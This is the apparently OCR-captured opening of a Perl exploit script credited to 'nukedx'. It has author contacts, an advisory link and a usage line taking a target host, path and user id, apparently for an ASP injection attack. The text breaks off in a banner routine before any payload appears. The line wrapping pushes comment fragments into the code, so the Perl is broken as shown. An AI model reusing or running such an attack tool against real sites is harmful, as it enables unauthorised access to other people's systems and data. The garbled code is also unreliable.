
#!/usr/bin/perl

#Method found & Exploit scripted by 
nukedx

#Contacts > ICQ: 10072 MSN/Main: 
nukedx@nukedx.com web: www.nukedx.com

#Original advisory: 
http://www.nukedx.com/?viewdoc=23

#Usage: aspsi.pl <host> <path> <userid>

use IO::Socket;

if(@ARGV != 3) { usage(); }

else { exploit(); }

sub header()

{

  print "\n- NukedX Security Advisory 